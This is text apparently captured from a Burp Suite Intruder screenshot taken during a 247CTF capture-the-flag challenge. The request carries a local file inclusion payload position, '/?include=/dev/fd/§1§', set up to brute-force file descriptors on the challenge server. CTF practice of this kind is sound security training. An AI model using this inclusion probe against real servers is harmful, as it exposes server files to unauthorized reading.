 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://cca527b440a8b67c.247ctf.com Update Host header to match target
Clear §
Auto §
Refresh
1 GET /?include=/dev/fd/§1§ HTTP/1.1
2 Host: cca527b440a8b67c.247ctf.com
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: fr-FR
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17